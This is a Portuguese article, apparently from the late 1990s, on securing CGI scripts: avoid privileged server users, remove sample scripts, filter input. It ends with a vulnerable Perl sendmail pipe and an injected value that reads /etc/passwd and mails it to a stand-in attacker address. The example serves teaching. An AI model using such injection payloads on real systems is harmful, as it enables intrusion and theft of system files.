Segurança nos CGI’s

          O CGI (Common Gateway Interface) hoje em dia é uma das mais usadas ferramentas para acesso a
dados e execução de praticamente qualquer tipo de serviço. Pela sua própria natureza, o CGI gera brechas de
segurança que podem causar grandes estragos na máquina onde o servidor www está instalado.
          De maneira geral o CGI é feito para executar algum processamento, que normalmente o necessita de
dados (parâmetros) para funcionar. Esses dados, no ambiente www, são adquiridos via formulário. O cuidado
com as informações recebidas é um dos pontos iniciais para se prevenir sobre a questão segurança no
servidor.
          Nunca subestime o tempo que um hacker vai usar para tentar entrar no seu servidor. Para ele, isto é
uma forma de jogo; eles estão tentando provar a eles mesmos e a você que eles na verdade são mais espertos
que você. A maioria deles vai tentar obter acesso à conta mais privilegiada que seu sistema possui, e
normalmente fará isso via rede. Administradores preguiçosos e programas mal escritos podem dar a um
hacker exatamente o que ele precisa para isso.
          Muitos programas cgi são vulneráveis, especialmente aqueles que estão liberados na Internet, uma
vez que todos tiveram tempo de analisá-lo e explorar suas eventuais falhas. Muitos desses programas são
considerados perigosos há mais de 1 ano, e mesmo assim encontram-se vários servidores ainda funcionando
com esses produtos (como o phf.cgi, que era distribuído junto com os servidores Apache desde janeiro de
1996). Até mesmo o programa count.cgi, o mais comum programa para incluir contadores numa página teve
um bug reportado no começo do ano.
          Como medidas básicas para proteger seus scripts desses ataques, o primeiro conselho é NUNCA
executar seu servidor www com um usuário privilegiado. Muitos administradores não querem perder tempo
resolvendo problemas de permissões, então eles resolvem “simplificar” as coisas executando seu httpd com
permissão do administrador. Isso claramente compromete a segurança, uma vez que os scripts e os cgi’s são
executados com o privilégio do usuário sob o qual o servidor é executado.
          O próximo passo é se livrar de todos os scripts que vieram de exemplo com o servidor, ou aqueles
que você não utiliza. Esses produtos, se ficarem “perdidos” no seu servidor, podem virar uma porta de entrada
para intrusos depois de bem estudados por eles.
          É interessante que apenas o usuário responsável (ou o Webmaster) tenha acesso ao diretório de
scripts, para evitar que algum usuário não autorizado coloque algum programa e o execute. Lembre-se que um
hacker não ataca necessariamente pela rede, e muitas empresas tem prejuízos com ataques vindos de seus
próprios empregados. O usuário habilitado para colocar os programas deve examinar cuidadosamente o
código do programa, testá-lo de todas as maneiras possíveis e verificar suas permissões de execução. O
desenvolvedor deve tomar cuidado o uso com caracteres que tem significado especial para o sistema
operacional, como os |, >, <, ;, etc.
          Procure incorporar ao programa uma rotina de consistência inicial que permita ao usuário apenas
enviar caracteres permitidos (como os do conjunto entre A a Z e entre 0 a 9).
          Uma das maneiras mais seguras de proteger seus programas do estudo de outras pessoas é usar
apenas programas compilados, que não permitem acesso ao código fonte. Isso torna mais difícil alguém
estudar seu programa e descobrir suas eventuais falhas. Um programa C compilado oferece menos perigo do
que um programa Perl, que é interpretado.
          Chamadas diretas ao sistema, ou a execução de aplicativos sem tratamento pode fornecer material
para invasores. Por exemplo, um programa em Perl que envia mail:

...
open MAIL, “| /usr/lib/sendmail $destino”
    || die “Cant open pipe: $!n”;
...

         Se um hacker enviar pelo formulário a linha abaixo, que fosse atribuída à variável $destino:
“; cat /etc/passwd | mail hacker@devil.com”

          Um modo de evitar esse tipo de abordagem é evitar que o comando leia os parâmetros diretamente,
ou filtrar a entrada, para evitar ler o caracter ;.
 
